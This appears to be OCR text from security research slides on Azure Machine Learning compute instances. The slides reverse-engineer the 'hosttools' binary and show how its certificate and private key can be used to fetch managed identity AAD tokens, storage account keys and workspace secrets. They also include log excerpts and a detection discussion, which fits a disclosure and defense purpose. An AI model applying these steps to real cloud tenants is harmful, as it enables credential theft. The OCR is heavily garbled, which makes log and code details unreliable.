

## hosttools/clients.**GetWorkspaceSecrets**

## hosttools/clients.**generateXDSApiRequestSchema**



Cross references to 'hosttools/clients.**generateXDSApiRequestSchema**'





### clients\_CallXDSApi clients\_CallXDSApi dients\_CallXDSApi dients\_CallXDSApi dients\_CallXDSApi dients\_CallXDSApi clients\_CallXDSApi dients\_CallXDSApi clients\_CallXDSApi clients\_CallXDSApi

# More 'RequestType' Candidates









## Properties

-a4f0-2950ad54e2be<mark>l</mark>

-ab49-d849e7bd3cfc

# Using a System-Assigned Managed Identity

# Figuring out GetAADToken Schema

[#0] 0xa1c540 → hosttools/clients.GetAADToken resource=0xc000180000



gef info args  $resource = 0xc000180000$  $clientID = 0xc000000000$ ш  $apiverion = 0x100000000000000$  $\sim$ r3 = <optimized out>  $\sim$ r4 = < optimized out>

Viewing function arguments using gdb-gef





### $\mathbf{H}$   $\mathbf{H}$

# Fetching AAD Token of System-Assigned MI





## **\$AZ\_BATCHAI\_XDS\_ENDPOINT**
Response containing Azure AD Token of System-Assigned Managed Identity



### System-Assigned Managed Identity Token

"errorCode": "Success",

"response":"

{\"Token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTM UjdiUm9meG11Wm9YcWJIWkdldyJ9.

### **Bonus: User-Assigned Managed Identity Token**







### **\$AZ\_BATCHAI\_XDS\_ENDPOINT**







### Bonus: User-Assigned Managed Identity Token

# Reading  $b/w$  the lines  $©$

System-assigned. Some Azure resources, such as virtual machines allow you to enable a managed identity directly on the resource. When you enable a system-assigned managed identity:

- A service principal of a special type is created in Azure AD for the identity. The service principal is tied to the lifecycle of that Azure resource. When the Azure resource is deleted, Azure automatically deletes the service principal for you.
- By design, only that Azure resource can use this identity to request tokens from Azure AD.
- You authorize the managed identity to have access to one or more services.
- The name of the system-assigned service principal is always the same as the name of the Azure resource it is created for. For a deployment slot, the name of its system-assigned identity is <app-name>/slots/<slot-name>.

https://learn.microsoft.com/en-us/azure/active-directory/managed-identities-azure-resources/overview







## Recap



### dsimountagent

Attacker



### Certificate + Private Key

- 'whoami' of AML Workspace  $\bullet$
- **Storage Account's Primary Access Key**  $\bullet$
- Azure AD Token of any Managed Identity and much more...  $\bullet$



### \$AZ\_BATCHAI\_XDS\_ENDPOINT



# Live Demo





## How do the logs look?

3822/88/18 89:18 24 Sand Lostrumentation key to master server 3822/08/18 09:18:24 Fail to send to master, JobMaster has not been set, skipping saveInstrumentationEey 2022/08/18 09:18 24 Starting App Insight Logger for task: nodeSetup 3822/88/18 89:18:24 Creating directory /mot/batch/tasks/shared/LS\_root 3822/08/18 09:18:24 Starting Node Setup

2022/08 18:24 start update hosttools version from dynamic config 2022/08 18:24 Get Hosttools blob name from dynamic config: 2022/08/18 09:18:24 No applicable update package available, skipping auto-update 18:24 No applicable update package available, skipping auto-update 2022/08/18 09:18:24 Enror opening env file: open /mnt/batch/tasks/shared/LS\_root/jobs/nitesh-ami-us/com 3822/88/18 89:18:24 Starting App Insight Logger for task: monitoredNodeSetup

3022/08/18 09:18:24 Version: 3.0.02038.0004 Branch: .SourceBranch Commit: 0c4d1d6 18 34 Start node setup tacks

Kdsfndpoint:: Overwrite xds endpoint for CI to: https://eastasia.cart.api.acuremi.mx setupXDSEndpointEnvironmentVariable: am]-workstation ng directory /mnt/batch/tasks/shared/LS\_root/mounts eating directory /mnt/batch/tasks/shared/LS\_root/shared ing directory /mmt/batch/tasks/shared/LS\_root/jobs led to read hosttool 350% file: open /mnt/batch/tasks/startup/wd/hosttools.json Attempt 1 of http call to https://wastasia.cert.api.azureml.ms/xdsbatchai/hosttoolap 2022/08/18 09:18:25 Got default storage secret 2022/08/18 09:18:25 mountHnsStorage, true 2022/08/18 09:18:25 Failed to read hosttool 250N File: open /wet/batch/tasks/startup/wd/hosttools.json 2022/08/18 09:18:25 Attempt 1 of http call to https://eastasia.cort.api.azureml.ms/xdsbatchai/hosttoolap 2022/08/18 09:18:26 Got workspace information 18:26 WorkspaceRP property value for storageMnsEnabled: false 2022/08/18 09:18:26 storageMnsEnabled type is bool 2022/08/18 09:18:26 Storage account HRS enabled: false 18 26 Workspace CredentialType: AccountEay 2022/08/18 09:18:26 Checking if fileshare exists with name code-391ffiac-6576-460f-ba4d-7e03433c68b6

2022/08/18 09:18:26 Create admin user account 2022/08/18 09:18:26 Attempt: 1

2022/08/18 09:18:26 Executing cmd 'useradd -m name





One of our CIs ran bad code.<br>Our jewels were probably stolen too. We can detect certificate & key usage<br>The workspace was compromised. from the logs!

We can detect certificate & key usage<br>from the logs right?



Fetching Managed Identity JWT from a Compute Instance

## Legitimate activity

from azureml.core.authentication import MsiAuthentication import jwt import os client\_id\_value = os.getenv("DEFAULT\_IDENTITY\_CLIENT\_ID") #id  $msi_identityconfig = {'client_id": client_id value}$ msi\_auth = MsiAuthentication(identity\_config=msi\_identity\_config) jwt.decode(msi\_auth.get\_token().token,options={"verify\_signature": False}) */mnt/batch/tasks/startup/certs/*sha1-\$AZ\_LS\_CERT\_THUMBPRINT.{key, pem}

